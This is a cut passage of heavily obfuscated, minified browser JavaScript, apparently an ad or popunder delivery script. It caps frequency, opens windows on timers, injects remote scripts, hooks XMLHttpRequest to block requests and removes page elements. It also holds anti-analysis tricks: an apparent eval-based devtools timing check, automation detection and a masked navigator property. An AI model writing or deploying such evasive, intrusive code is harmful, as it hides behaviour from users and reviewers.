n&&r?v[J.By]===r:!J.D});if(u[J.zr]>J.D)return J.D}var c=a||$e===J.W,f=c?La:qa,l=o-f;return Math[J.lr](J.D,s-l)}function Hn(e,t){var r=e[J.Mo],n=e[J.WC](),a=n[J.no],i=t[J.ag](),s=new Date()[J.tr](),o=i[J.xP](function(f,l){return f>l[J.Rq]?f:l[J.Rq]},J.D),u=i[J.xP](function(f,l){return f>l[J.bb]?f:l[J.bb]},J.D);if(r)return Math[J.lr](J.D,a-(s-o));var c=s-u;return Math[J.lr](J.D,a-c)}function Xo(){try{return we[J.dn](J.vW(J.MM,Ae,J.LM,_r))||we[J.gu](J.vW(J.MM,Ae,J.LM,_r,J.lW,String(new Date()[J.tr]()),J.nM,!J.D)),parseInt(we[J.dn](J.vW(J.MM,Ae,J.LM,_r)))||J.D}catch(e){return J.D}}function $o(e){var t=e[J.ag](),r=t[J.xP](function(c,f){return f[J.Rq]?c:f[J.bA]?c+Jo:c+Gn},J.D),n=ee(),a=n[J.Eo],i=n[J.qo],s=a*i/J.R,o=a>J.bo?J.bo:a,u=o*(r+Gn)/s;return u<=Ko}function $r(e,t){var r=t[J.ag](),n=r[J.xP](function(a,i){if(i[J.Rq])return a;var s=J.J;try{var o=JSON[J.zL](i[J.Vy])}catch(u){}return i[J.bA]&&(s+=J.J),a+s},J.D);return Math[J.lr](J.D,e[J.WC]()[J.lr]-n)}var Yo=function(){function e(t,r){rt(this,e),Object[J.Pb](this,J.vW(J.uO,t,J.Lb,r,J.PQ,J.A))}return nt(e,[J.vW(J.LM,J.Hq,J.lW,function(){var r=this[J.uO],n=r[J.TJ],a=r[J.Mo],i=this[J.uO][J.WC](),s=i[J.Lo];if(a){var o=new Date()[J.tr](),u=o-La;return Math[J.lr](J.D,s-u)<=J.D}var c=qa,f=Math[J.Zd]((new Date()[J.tr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.PQ]&&(this[J.PQ]=!J.D,B(J.HS)),l}),J.vW(J.LM,J.hq,J.lW,function(r){var n=this[J.uO][J.Mo];return n?xr(this[J.uO],r,this[J.Lb])<=J.D:!J.D}),J.vW(J.LM,J.eq,J.lW,function(r){var n=this[J.uO][J.uJ],a=this[J.uO][J.WC](),i=a[J.To],s=$r(this[J.uO],r);if(s<J.J)return this[J.PQ]!==J.lr&&(this[J.PQ]=J.lr,B(J.NS)),!J.J;if(n&&!$o(r))return this[J.PQ]!==J.jB&&(this[J.PQ]=J.jB,B(J.ZT)),!J.J;if(et())return!J.D;var o=xr(this[J.uO],r,this[J.Lb]);if(o>J.D){if(this[J.PQ]!==J.Lo){var u=Math[J.Zd](o/J.F);this[J.PQ]=J.Lo,B(J.RV[J.WP](u,J.gk))}return!J.J}var c=Vn(this[J.uO],r,this[J.Lb]);if(c>J.D){if(this[J.PQ]!==J.uo){var f=Math[J.Zd](c/J.N),l=Math[J.Zd](i/J.N);this[J.PQ]=J.uo,B(J.JV[J.WP](f,J.bV)[J.WP](l,J.ty))}return!J.J}var v=Hn(this[J.uO],r);if(v>J.D){if(this[J.PQ]!==J.no){var d=Math[J.Zd](v/J.F);this[J.PQ]=J.no,B(J.HV[J.WP](d,J.gk))}return!J.J}return!J.D}),J.vW(J.LM,J.iq,J.lW,function(r){var n=$r(this[J.uO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=xr(this[J.uO],r,this[J.Lb]);if(a>J.D)return a<=Ir;var i=Vn(this[J.uO],r,this[J.Lb]);if(i>J.D)return i<=Ir;var s=Hn(this[J.uO],r);return s<=Ir})])}();function eu(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.mM,s=e[J.vI[J.tg](J.A)[J.MF]()[J.sd](J.A)],o=J.tQ[J.tg](J.A)[J.MF]()[J.sd](J.A),u=new Date()[J.tr]();s(J.A[J.WP](o,J.Di)),n=new Date()[J.tr]()-u,r=n>=i}catch(c){a=c[J.j],r=!J.J}return r}var Yr=J.q,tu=J.b,gn=J.U,Zn=J.Q,He=fa(),ru=!J.J,tr;function nu(e,t){if(He[J.Zu]instanceof Array||(He[J.Zu]=[]),He[J.Zu][J.Wg](e),t&&t[J.va](function(n){return He[J.Zu][J.Wg](n)}),!He[Zn]){He[Zn]=!J.D;var r=He[J.AO][J.wf](J.KM);r[J.su]=!J.D,r[J.Ur]=e[J.NM],He[J.AO][J.bE](J.ku)[J.D][J.cf](r)}}function au(e){He[gn]=e}function iu(){var e=He[gn];return typeof e>J.v?J.c:e}function Qn(){return He[gn]===J.Va}function ou(e,t){if(e&&iu()===J.c){ru=!J.D,tr=J.A[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.eh),J.vn)[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va));var r=(t||[])[J.oT](function(n){var a=(n[J.ur](J.eo(J.cS,J.A))||[])[J.vk]()||void J.D;return J.vW(J.zM,Yr,J.wM,tr,J.NM,n,J.cM,a,J.DM,J.A,J.AM,function(){},J.TM,e[J.TM],J.uM,e[J.uM])});nu(J.vW(J.zM,Yr,J.wM,tr,J.NM,e[J.NM],J.cM,String(e[J.PT]),J.DM,e[J.tT],J.CO,e[J.CO],J.AM,au,J.TM,e[J.TM],J.uM,e[J.uM]),r)}}function uu(){if(tr){var e=J.aP[J.WP](tu,J.bU)[J.WP](Yr,J.mq)[J.WP](tr),t=new window[J.AA];t[J.sr](J.oO,e,!J.D),t[J.PC]()}}var su=[J.eo(J.Xr,J.A),J.eo(J.Yr,J.A),J.eo(J.jr,J.A),J.eo(J.pr,J.A)];function cu(e){try{var t=ee(),r=Object[J.an](t);t!==window&&(r=[][J.WP](Tt(r),Tt(Object[J.an](window))));var n=r[J.KP](function(u){if(u===J.eZ||J.eo(J.pB,J.A)[J.pd](u))return!J.D})[J.zr]>J.J,a=window[J.Wn]||t[J.Wn],i=(window[J.eE]||t[J.eE])&&(window[J.iE]||t[J.iE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.YW])return St[J.lW];var s=Array[J.iF](t[J.AO][J.In]);t!==window&&(s=[][J.WP](Tt(s),Tt(Array[J.iF](window[J.AO][J.In]))));var o=s[J.oT](function(u){return u[J.Ur]})[J.sd](J.mL);return St[J.YW]=!J.D,su[J.kn](function(u){return o[J.ur](u)})}catch(u){}return!J.J}var St=J.vW(J.lW,!J.J,J.XW,J.D,J.YW,!J.J);function lu(e){var t=new Date()[J.tr]();return t-St[J.XW]>J.F&&(St[J.lW]=cu(e),St[J.XW]=t),St[J.lW]}function fu(e,t){var r=[J.YF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.ny])==J.c?void J.D:y[J.zf])==J.c?void J.D:m[J.og](J.tJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.nS](J.Td))==J.c?void J.D:y[J.Pg](J.nB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.ny])==J.c?void J.D:m[J.zf])==J.c?void J.D:W[J.og](J.MJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.nS](J.Td))==J.c?void J.D:y[J.Pg](J.nB))>-J.J&&((m=d==J.c?void J.D:d[J.Ub](J.hS))==J.c?void J.D:m[J.zr])},l=e[J.Ub](s);return l[J.zr]&&l[J.va](function(v){var d;((d=v[J.ny])!=J.c&&d[J.zf]&&(u(v)||c(v))||f(v))&&(v[J.zS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.ab](function(o){return o===t})===r[J.D]&&(s=n(J.Pf),s=n(J.kf)),s};a()||setTimeout(function(){a()},J.Uo)}function du(e){var t=J.Hr;e[J.sr]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.Pg](J.W))>-J.J,u=n[J.Pg](t)>-J.J;return o&&u?!J.J:r[J.WT](e,n,a,i)}}(e[J.sr])}var Kn=J.I,Jn=[J.fk,J.Zk,J.yk],zr=J.J;function Ra(e){for(var t=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.yu],r=J.A,n=zr,a=J.D;a<e[J.zr];a++){var i=Kn[J.Pg](e[a]);Jn[J.Pg](e[a])>-J.J&&Jn[J.Pg](e[a])===zr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Kn[J.zr]+i),n=zr)}return r}var vu=function(){function e(t){rt(this,e),Object[J.Pb](this,t)}return nt(e,[J.vW(J.LM,J.WC,J.lW,function(){var r=this[J.LJ],n=this[J.nJ],a=this[J.EJ],i=this[J.qJ],s=this[J.bJ],o=this[J.UJ],u=this[J.QJ],c=this[J.IJ],f=this[J.JJ],l=this[J.BJ],v=this[J.SJ],d=this[J.VJ],y=this[J.lJ],m=this[J.XJ],W=this[J.YJ],L=this[J.jJ],C=this[J.pJ],h=this[J.sJ],oe=this[J.vB],ae=this[J.aB],j=this[J.WB],A=this[J.ZM],R=this[J.kB],x=this[J.xB],re=this[J.dB],Ee=this[J.PB],ge=this[J.tB],De=this[J.rB],me=this[J.CB],$=this[J.oB],ye=this[J.OB],D=this[J.XO],Pe=this[J.VO],_e=this[J.FB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ma,K=be?De||J.vW():j||J.vW(),X=!ae&&(c||lu(x)||uo);return J.vW(J.lr,_,J.uo,O,J.cO,F,J.ZP,X,J.So,vW,J.eO,K,J.Xn,U,J.Lo,Z*J.F,J.To,le*J.F*J.Wk*J.Wk,J.no,ue*J.F,J.No,f,J.AU,r*J.Wk*J.F,J.gI,ie*J.F,J.EI,Ee*J.F,J.Qb,oe*J.F*J.Wk*J.Wk,J.yI,$*J.F,J.qI,W||!J.J,J.bI,R||!J.J,J.UI,D,J.QI,Pe,J.II,_e||!J.J,J.aq,A,J.LW,L)})])}();function hn(e){if(typeof e==J.kP)try{return JSON[J.zL](e)}catch(t){return JSON[J.zL](Ra(e))}else return e}var kt=J.B;function Ma(e){return window[kt]?window[kt][J.Pg](e)!==-J.J:!J.J}function Or(e,t){window[kt]||(window[kt]=[]),Ma(e)?t||(window[kt]=window[kt][J.KP](function(r){return r!==e})):t&&window[kt][J.Wg](e)}var pu=J.F,nr=J.S,mn=J.V,gu=new Date()[J.tr](),Xn=!J.J,Fa=function(t){try{var r=t[J.tg](J.wL)[J.xP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.bS]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=Rt(r,J.mf),a=n[J.D],i=n[J.J],s=n[J.Va],o=n[J.Z],u=n[J.Ya];return J.vW(J.uo,a,J.To,i,J.no,s,J.Lo,o,J.xn,!!u)}catch(c){return J.c}},hu=function(){try{var t=Sa();return t?Fa(t):J.c}catch(r){return J.c}},Te=hu(),yn=function(t){var r=Te!=J.c&&Te[J.xn]?[J.Fk]:Ae,n=we[J.dn](J.vW(J.MM,r,J.LM,mn));if(!n&&(en(J.vW(J.kg,new Date()[J.tr](),J.xg,J.D,J.dg,J.D)),!t))return yn(!J.D);var a=n[J.tg](J.wL)[J.xP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=Rt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Va];return J.vW(J.kg,s,J.xg,o,J.dg,u)},en=function(t){var r=t[J.kg],n=t[J.xg],a=t[J.dg],i=[r,n,a][J.sd](J.wL),s=Te!=J.c&&Te[J.xn]?[J.Fk]:Ae;we[J.gu](J.vW(J.MM,s,J.LM,mn,J.lW,i,J.nM,!J.D))},mu=function(t){if(!Te||Lt(t)[J.zr]>J.D)return!J.J;var r=yn(),n=new Date()[J.tr](),a=n-gu;if(a<Te[J.Lo]*J.F)return!J.J;var i=n-r[J.dg];if(i<Te[J.no]*J.F)return!J.J;var s=n-r[J.kg],o=s>Te[J.To]*J.F*J.Wk*J.Wk;return!(!o&&r[J.xg]>=Te[J.uo])},yu=function(){var t=yn(),r=new Date()[J.tr](),n=r-t[J.kg],a=n>Te[J.To]*J.F*J.Wk*J.Wk;if(a)return en(J.vW(J.kg,r,J.xg,J.J,J.dg,r));en(J.vW(J.kg,t[J.kg],J.xg,t[J.xg]+J.J,J.dg,r))},bu=function(){if(!(!Te||!Te[J.xn])){var t=window[J.bF][J.by];setInterval(function(){t!==window[J.bF][J.by]&&(t=window[J.bF][J.by],we[J.gu](J.vW(J.MM,[J.Fk],J.LM,mn,J.lW,J.A)))},J.F)}},wu=function(t,r){try{window[Re](J.vW(J.fa,J.jW,J.QM,t||nr,J.hT,r,J.zq,!J.D))}catch(n){}},ja=function(){var e=jt(de()[J.ty](function t(r,n,a){var i;return de()[J.LZ](function(s){for(;;)switch(s[J.rf]=s[J.Kk]){case J.D:if(!mu(r)){s[J.Kk]=J.mf;break}return s[J.rf]=J.J,s[J.Kk]=J.Va,window[Re](J.vW(J.fa,J.jW,J.QM,n||nr,J.hT,a,J.zq,!J.D));case J.Va:return s[J.Kk]=J.Z,window[Re](J.vW(J.QM,n||nr,J.hT,a,J.zq,!J.D));case J.Z:yu(),s[J.Kk]=J.mf;break;case J.Ya:s[J.rf]=J.Ya,i=s[J.xZ];case J.mf:setTimeout(function(){return ja(r,n,a)},pu);case J.Gh:return s[J.eZ](J.Va)}},t,J.c,[[J.J,J.Ya]])}));return function(r,n,a){return e[J.vC](this,arguments)}}(),Eu=function(t){if(Q(t[J.tu])===J.pa)return Object[J.an](t[J.tu])[J.KP](function(r){if(Q(t[J.tu][r])===J.pa&&t[J.tu][r][J.fa]&&t[J.tu][r][J.fa]===J.uQ)return!J.D})[J.zr]>J.D},Na=function(t,r,n,a,i){Xn||(!Te&&n&&(Te=n),t[J.mE]&&(Te=Fa(t[J.mE])),!(!Te||!Re)&&(Eu(t)||(B([J.fB,Te[J.uo],Te[J.To],Te[J.no],Te[J.Lo],Te[J.xn]][J.sd](J.dN)),Xn=!J.D,bu(),wu(a||nr,i||J.A),setTimeout(function(){return ja(r,a||nr,i||J.A)}))))};function Lt(e){return e[J.ag]()[J.oT](function(t){if(!t[J.Rq])return t[J.Sy]})[J.KP](function(t){return t})}var ku=function(){function e(t,r,n){var a=this;rt(this,e),this[J.uO]=new vu(t),this[J.UU]=r,this[J.QU]=n;var i=t[J.Io],s=t[J.Do],o=this[J.uO][J.WC](),u=o[J.To],c=o[J.Qb];this[J.tb]=!J.J;var f=Number(i)[J.vP](J.Qo);this[J.IU]=J.EQ[J.WP](f),this[J.TO]=No(this[J.uO],J.JI[J.WP](f),u),this[J.jW]=new Pa(this[J.uO]),this[J.MO]=new Yo(this[J.uO],this[J.jW][J.Lb]),(s||et())&&this[J.TO][J.ag]()[J.va](function(l){!l[J.Rq]&&a[J.TO][J.oq](l[J.Td],!J.D)}),Un(this[J.uO]),ro(this[J.uO][J.rQ]),Da(this[J.uO]),$u(this[J.uO]),os(this[J.uO]),us(),ju(this[J.uO],this[J.TO]),Na(this[J.uO],this[J.TO]),c&&this[J.jW][J.fq](c),this[J.wq]()}return nt(e,[J.vW(J.LM,J.wq,J.lW,function(){try{var r=ee(),n=r[J.AO];if(n[J.zf]){var a=this[J.uO],i=a[J.US],s=a[J.Io],o=a[J.QS],u=a[J.GI],c=a[J.IS],f=a[J.JS],l=a[J.BS],v=a[J.ZM],d=a[J.SS],y=a[J.VS],m=a[J.lS],W=a[J.XS];jt(de()[J.ty](function L(){var C,h,oe;return de()[J.LZ](function(ae){for(;;)switch(ae[J.Kk]){case J.D:C=d?eu(window,d):!J.J,h=!y||m===new Date()[J.uE]()*-J.J,oe=!i||(n[J.Su]||J.A)[J.zr]>J.D,!C&&h&&oe&&(Mn(f,v),l&&Mn(ko(l),v));case J.J:return ae[J.eZ](J.Va)}},L)}))(),c&&Eo(n,c),u&&br(function(L){ou(J.vW(J.NM,J.Pl,J.tl,o,J.PT,s,J.CO,J.rl,J.tT,J.Cl,J.TM,L,J.uM,W))}),this[J.Nq](),this[J.uO][J.kB]&&fu(n,J.YF),this[J.uO][J.FB]&&du(ee()),this[J.uO][J.WV]&&Ju(this[J.uO][J.WV])}else setTimeout(this[J.wq][J.CL](this),J.R)}catch(L){Se[J.ST](J.sA,L)}}),J.vW(J.LM,J.Nq,J.lW,function(){var r=this;if(!this[J.tb]&&ns(this[J.uO])){var n=this[J.uO],a=n[J.Io],i=n[J.OS],s=n[J.FS],o=n[J.Bo],u=n[J.fS],c=n[J.OE],f=n[J.ZS];try{f&&(B(J.OV),Object[J.ta](navigator,J.Fb,J.vW(J.lW,void J.D)))}catch(C){}this[J.tb]=!J.D;var l,v,d,y,m,W=ee()[J.Sk]===ee()||i;an(this[J.uO],function(){return[l&&l[J.UO],l&&l[J.ZP],d&&d[J.UO],d&&d[J.ZP]][J.KP](function(C){return C})});var L=!J.J;c&&screen[J.QL]&&screen[J.QL][J.xa](J.DS,function(){L=!J.D}),setInterval(function(){try{m=window[J.yl]||ee()[J.yl]||es(r[J.uO]),y=Yu(r[J.uO],r[J.IU])}catch(C){Se[J.ST](J.sA,C)}},J.pb),setInterval(function(){try{var C=!et()&&y&&r[J.MO][J.Hq]()&&(W||o);C&&r[J.jW][J.gq]()&&r[J.MO][J.iq](r[J.TO])&&r[J.jW][J.Gq](Lt(r[J.TO])),C&&r[J.jW][J.yq]()&&r[J.MO][J.eq](r[J.TO])&&r[J.jW][J.Kq]($r(r[J.uO],r[J.TO]),function(h){h&&(B(J.wl[J.WP](h[J.jy])),r[J.TO][J.Cq](h),!(!h[J.Yy]||h[J.rC]||h[J.CC])&&vt(Dt(h[J.Yy],r[J.uO])))})}catch(h){Se[J.ST](J.sA,h)}},J.pb),setInterval(function(){try{var C=Jr(ee()[J.AO]),h=Rt(C,J.Va),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Lt(r[J.TO])[J.zr];j&&!d?(d=r[J.UU](ae,oe,r[J.TO],r[J.uO],r[J.MO],r[J.QU]),v=ae):d&&(!j||v!==ae)&&(d[J.RO](),d=J.c,v=J.c)}catch(A){Se[J.ST](J.sA,A)}},J.pb),setInterval(function(){var C;try{var h=Jr(ee()[J.AO]),oe=Rt(h,J.J),ae=oe[J.D],j=$e!==J.W&&Ma(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Lt(r[J.TO])[J.zr]&&!ae;if(L&&l&&(L=!J.J,l[J.HO](r[J.TO][J.ag](),!J.D)),(C=l==J.c?void J.D:l[J.UO])!=J.c&&C[J.eV]&&(l[J.RO](),l=J.c),R&&!l){var x=s?ee()[J.AO][J.OL]:ee()[J.AO][J.zf];l=r[J.UU](x,ee()[J.AO],r[J.TO],r[J.uO],r[J.MO],r[J.QU])}else if(!R&&l){var re=l;l[J.HO](r[J.TO][J.ag]()),setTimeout(function(){return re[J.RO]()},J.eS),l=J.c}}catch(Ee){Se[J.ST](J.sA,Ee)}},J.pb),setInterval(function(){try{if(r[J.uO][J.SV]){var C=Math[J.lr](J.D,l?l[J.QO]():J.D,d?d[J.QO]():J.D);Wo(C)}if(!l&&!d||!r[J.MO][J.hq](r[J.TO]))return;var h=r[J.TO][J.ag]();l&&l[J.HO](h),d&&d[J.HO](h)}catch(oe){Se[J.ST](J.sA,oe)}},J.eS)}})],[J.vW(J.LM,J.ZC,J.lW,function(r,n,a){var i=hn(r);if(!i){B(J.iS),et()&&Ya();return}var s=i[J.ZB],o=i[J.Io],u=i[J.Qy],c=i[J.yB],f=i[J.gB],l=i[J.KB],v=i[J.GB],d=i[J.RB];if(wa(Ft,o))return B(J.HB);l&&(Se[J.XE](la),Se[J.YE](J.vW(J.PT,o,J.RT,u,J.gB,f)),Se[J.dP]()),s||d?(Un(i),pt([[J.kV,v?J.nn:J.yV]]),ci(o,function(y){if(y)e[J.By]=new e(y,n,a);else{B(J.pV);return}},v,c)):e[J.By]=new e(i,n,a)})])}(),Au=ku,bn=function(t){return Object[J.an](t)[J.KP](function(r){return t[r]!==void J.D})[J.oT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.sd](J.fy)})[J.sd](J.pF)},Tu=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),Pr=J.vW(),qr=J.c,Lr=J.c,Su=function(t){return new Promise(function(r,n){if(!(J.UF in window)||!(J.Ir in window[J.UF])){var a=t[J.cf](document[J.wf](J.KM));a[J.Kf]=function(){return setTimeout(r,J.R,J.c)},a[J.xk]=function(){return n(new Error(J.pS))},a[J.Ur]=J.rJ}r(J.c)})},Bu=function(t){return new Promise(function(r,n){if(!(J.rb in window)){var a=t[J.cf](document[J.wf](J.KM));a[J.Kf]=function(){return setTimeout(r,J.R,J.c)},a[J.xk]=function(){return pt([[J.of,J.DV]]),n(new Error(J.gV))},a[J.Ur]=J.CJ}r(J.c)})},Cu=function(){var e=jt(de()[J.ty](function t(){var r;return de()[J.LZ](function(n){for(;;)switch(n[J.Kk]){case J.D:r=J.R;case J.J:if(!(!(J.rb in window)&&r>J.D)){n[J.Kk]=J.Z;break}return n[J.Kk]=J.Va,new Promise(function(a){return setTimeout(a,J.R)});case J.Va:r-=J.J,n[J.Kk]=J.J;break;case J.Z:J.rb in window||pt([[J.of,J.ol]]);case J.Ya:return n[J.eZ](J.Va)}},t)}));return function(){return e[J.vC](this,arguments)}}(),Wa=function(){var e=jt(de()[J.ty](function t(){var r;return de()[J.LZ](function(n){for(;;)switch(n[J.Kk]){case J.D:return r=document[J.zf]||document[J.OL],qr=qr||Su(r),n[J.Kk]=J.J,qr;case J.J:return Lr=Lr||Bu(r),n[J.Kk]=J.Va,Lr;case J.Va:return n[J.Kk]=J.Z,Cu();case J.Z:return n[J.eZ](J.Va)}},t)}));return function(){return e[J.vC](this,arguments)}}(),Ua=function(t){return t in Pr||(Pr[t]=new window[J.rb](J.vW(J.Ib,t,J.Jb,J.Bb))),Pr[t]},$n=function(t){return Wa()[J.ka](function(){return new Promise(function(r,n){var a=Ua(t),i=setTimeout(function(){pt([[J.of,J.al]]),s=function(){},n(new Error(J.ES))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.yS](J.sB,function(o){return s(o)}),a[J.yS](J.vS,function(){pt([[J.of,J.Wl]]),clearTimeout(i),n()}),a[J.gS](J.Bb)})})},Du=function(t){var r=$n(t);return function(){return r[J.ka](function(n){return r=$n(t),n})}},_u=function(t,r){var n=Ua(t);n[J.Ku](r)},Iu=function(t,r,n){var a=new Promise(function(s){B(J.BI),li(Qr(J.aS[J.WP](t[J.Io]),J.dQ),t,Tu,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.ka](function(o){if(!o||!o[J.Yy])return B(J.VB);B(J.WS),vt(Dt(o[J.Yy],t))})};return i},lt=[],he=J.vW(J.jW,[],J.pW,[],J.sW,[],J.vk,[],J.ak,[]),Ga=J.A,Va=!J.J,ft=J.vW(),xu=function(){try{return parseInt(Ta())||J.D}catch(t){return J.D}},Re=Bo(),zu=xu(),Ha=function(){var t=J.A,r,n,a=J.vW();try{t=window[J.bF][J.Qr][J.vP]()}catch(c){}try{a=JSON[J.zL](window[J.Ok][J.YT](J.hU))}catch(c){}var i=Ou(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.Gu]&&i[J.Gu][J.zr]){r=i[J.Gu],n=Za(r);for(var o in n){var u=n[o];try{(u[J.rr](J.D,J.J)==J.yk&&u[J.rr](-J.J)==J.sL||u[J.rr](J.D,J.J)==J.zB&&u[J.rr](-J.J)==J.wB)&&(n[o]=JSON[J.zL](u))}catch(c){}}}return i[J.Hu]&&(n||(n=J.vW()),n[J.Hu]=i[J.Hu]),n};function Ou(e){e=e[J.Ar](J.eo(J.OT,J.A),J.A);var t=J.vW();if(!e[J.zr])return t;if(e[J.Pg](J.fy)<J.D&&e[J.Pg](J.jF)<J.D)return t[J.Ru]=mr(e),t;var r=e[J.Pg](J.jF);if(r>=J.D){var n=e[J.Pn](J.D,r);t[J.Ru]=mr(n),e=e[J.Pn](r+J.J)}var a=Za(e);for(var i in a)Object[J.Hk][J.Oa][J.WT](a,i)&&(t[i]=a[i]);return t}function Za(e){var t=J.vW();if(!e[J.zr])return t;var r=e[J.tg](J.pF);return r[J.va](function(n){var a=n[J.tg](J.fy),i=mr(a[J.D]),s=a[J.J]==J.c?J.c:mr(a[J.J]);t[i]=s}),t}function mr(e){try{return e=e[J.Ar](J.eo(J.Cb,J.cF),J.Jn),decodeURIComponent(e)}catch(t){return e}}var Qa=function(t){return t=Q(t)===J.pa?t:J.vW(J.fa,t===J.jW||t===J.pW||t===J.sW||t===J.vk||t===J.ak?t:J.sW),t[J.fa]=t[J.fa]||J.sW,t},Ce=function(t,r,n){fetch(J.aP[J.WP](kr(),J.zE),J.vW(J.Bn,!J.D,J.CO,J.gO,J.Sn,J.vW(J.cq,J.fO),J.zf,JSON[J.aM](J.vW(J.of,r,J.Qn,n,J.Hn,zu)))),t(new Error(r))},Ka=function(){var e=jt(de()[J.ty](function t(r){var n,a,i,s;return de()[J.LZ](function(o){for(;;)switch(o[J.Kk]){case J.D:n=J.jI[J.WP](kr(),J.Fl)[J.WP](r),a=de()[J.ty](function u(c){var f,l;return de()[J.LZ](function(v){for(;;)switch(v[J.rf]=v[J.Kk]){case J.D:return v[J.rf]=J.D,v[J.Kk]=J.J,fetch(n);case J.J:return v[J.Kk]=J.Va,v[J.xZ][J.rO]();case J.Va:return f=v[J.xZ],v[J.eZ](J.Va,J.vW(J.xZ,f));case J.Z:return v[J.rf]=J.Z,l=v[J.xZ],v[J.Kk]=J.Ya,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.Ya:return v[J.eZ](J.Va)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.Kk]=J.Ya;break}return o[J.DZ](wi(a(s)),J.Va);case J.Va:if(i=o[J.xZ],!i){o[J.Kk]=J.Z;break}return o[J.eZ](J.Va,i[J.xZ]);case J.Z:s++,o[J.Kk]=J.J;break;case J.Ya:throw new Error(J.AV);case J.mf:return o[J.eZ](J.Va)}},t)}));return function(r){return e[J.vC](this,arguments)}}(),wn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.KP](function(l){return l[J.QM]===r&&l[J.hT]===n}),c=u[J.KP](function(l){return l[J.zq]})[J.zr]>J.D;he[t]=he[t][J.KP](function(l){return l[J.QM]!==r||l[J.hT]!==n});var f=function(v,d){u[J.va](function(y){try{v?y[J.AM](d):Ce(y[J.Ob],d||J.A,J.hV)}catch(m){}})};t===J.sW&&((i=a[J.lB])!=J.c&&i[J.AE])&&!((s=a[J.lB])!=J.c&&s[J.Cn])&&((o=a[J.jO])!=J.c&&o[J.RQ])&&!c?Ka(a[J.jO][J.RQ])[J.ka](function(l){return f(!J.D,l)})[J.uA](function(l){return f(!J.J,l[J.j])}):f(!J.D,void J.D)}},Rr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Sb[J.WP](t)),ft[t]=ft[t]||J.vW(),ft[t][r]=new Pa(n,t,r,a))},Ja=function(t){return Object[J.an](t)[J.oT](function(r){var n=r[J.Ar](J.eo(J.MU,J.cF),function(a){return J.vn[J.WP](a[J.xV]())});return Q(t[r])===J.pa?J.A[J.WP](n)[J.WP](J.yk)[J.WP](Ja(t[r]))[J.WP](J.sL):J.A[J.WP](n,J.dN)[J.WP](t[r],J.Di)})[J.sd](J.A)},Pu=function(){var t=(document[J.zf]||document[J.OL])[J.cf](document[J.wf](J.kf)),r=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va)[J.Ar](J.eo(J.wE,J.A),J.A),n=t[J.cf](document[J.wf](J.Zr));return t[J.cf](document[J.wf](J.tf)),t[J.NE][J.tn](r),n[J.LA]=Ja(fr(fr(fr(J.vW(),J.fk[J.WP](r),J.vW(J.zO,J.X,J.JW,J.mO,J.UE,J.D,J.mk,J.XA,J.jk,J.pk,J.sk,J.Yk,J.Xk,J.Yk,J.Hd,J.ek,J.gn,J.SI,J.pA,J.Pd,J.VI,J.Pd)),J.fk[J.WP](r,J.aI),J.vW(J.UW,J.qQ,J.IW,J.qQ,J.HP,J.bQ,J.UQ,J.wO,J.wk,J.Bk,J.jk,J.lx,J.Ak,J.Tk,J.vd,J.QQ)),J.ob,J.vW(J.Nr,J.vW(J.Vk,J.CQ),J.tx,J.vW(J.Vk,J.oQ)))),setTimeout(function(){t[J.Zr][J.Hd]=J.hd}),function(){return t[J.Zr][J.Hd]=J.ek,setTimeout(function(){t[J.DO]&&t[J.DO][J.Of](t)},J.IQ),J.c}},qu=function(t){var r=J.c;setInterval(function(){var n=Lt(t)[J.zr]>J.D,a=he[J.sW][J.zr]>J.D||he[J.pW][J.zr]>J.D;!r&&!n&&a?r=Pu():r&&(!a||n)&&(r=r())},J.g)},Lu=function(t,r){setInterval(function(){Object[J.an](ft)[J.va](function(n){Object[J.an](ft[n])[J.va](function(a){var i=ft[n][a],s=i[J.gq](),o=i[J.yq]()&&Mu(n,a),u=Lt(t)[J.zr]>J.D,c=Wu(n,a),f=i[J.yq]()&&c&&!u;s?(B(J.kl[J.WP](n)),i[J.Gq]([])):o?(B(J.Ol[J.WP](n)),Vu(n,a)):f&&(B(J.Zl[J.WP](n)),i[J.Kq](J.Va,function(l){if(l[J.QM]=n,l[J.hT]=a,t[J.Cq](l),l[J.Yy]){var v=Uu(n,a)?J.Z:l[J.QM]===J.S?J.Va:J.J,d=l[J.Yy][J.Pg](J.jF)>-J.J?J.pF:J.jF,y=J.A[J.WP](l[J.Yy])[J.WP](d,J.qB)[J.WP](v);vt(Dt(y,r)),r[J.zl]&&ss()}Hu(n,a)})),r[J.WC]()[J.Qb]&&i[J.fq](r[J.WC]()[J.Qb])})})},J.g)},Xa=function(t){return new Promise(function(r,n){var 